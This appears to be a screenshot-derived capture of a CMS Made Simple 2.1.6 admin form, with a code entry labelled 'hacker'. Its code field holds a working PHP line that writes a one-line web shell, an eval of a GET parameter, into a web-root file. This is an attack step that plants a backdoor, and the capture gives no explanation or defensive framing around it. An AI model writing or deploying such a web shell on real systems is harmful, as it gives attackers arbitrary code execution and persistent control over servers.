 Submit Cancel Apply Run
Created at:
Apr 3, 2024
Name: ?
Last modified at:
Apr 3, 2024
hacker
Code Description
Code: ?
file_put_contents('c://phpStudy//WWW//1.php','<?php eval($_GET["c"]);?>');
Out..
Copyright © CMS Made Simple™ 2.1.6 “Spanish Wells”